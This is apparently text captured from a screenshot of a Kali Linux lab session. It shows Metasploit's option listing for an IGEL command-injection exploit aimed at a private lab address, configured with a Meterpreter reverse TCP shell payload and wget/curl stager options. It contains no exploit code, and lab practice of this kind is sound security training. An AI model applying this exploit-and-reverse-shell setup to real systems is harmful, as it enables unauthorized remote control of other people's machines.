 Home
Metasploitable2-Linux
kali-linux-2024.3-vmware-...
1 2 3 4
2
4:58
kali@kali: ~
File Actions Edit View Help
msf6 exploit(linux/misc/igel_command_injection) > show options
Module options (exploit/linux/misc/igel_command_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.91.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 30022 yes The target port (TCP)
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Secure Terminal Service
View the full module info with the info, or info -d command.
msf6 exploit(linux/misc/igel_command_injection) >